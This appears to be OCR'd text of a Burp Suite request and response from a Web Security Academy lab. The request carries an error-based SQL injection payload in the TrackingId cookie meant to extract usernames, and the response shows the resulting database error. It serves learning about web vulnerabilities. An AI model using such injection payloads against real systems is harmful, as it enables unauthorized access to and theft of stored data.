 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa700cb04103a0f87ce4336007b0006.web-security-academy.net
3 Cookie: TrackingId=9ls7izGzuxbdElw' and 1 = cast((select username from users) as int)
-- -; session=lvkKDeXMgGAdYFriNKjj9LNbe09188Ri
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa700cb04103a0f87ce4336007b0006.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = '9ls7izGzuxbdElw' and 1 = cast((select username from
users) '. Expected  char
</h4>
45 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = '9ls7izGzuxbdElw' and 1 = cast((select username from
users) '. Expected  char
</p>
46 </div>
47 </section>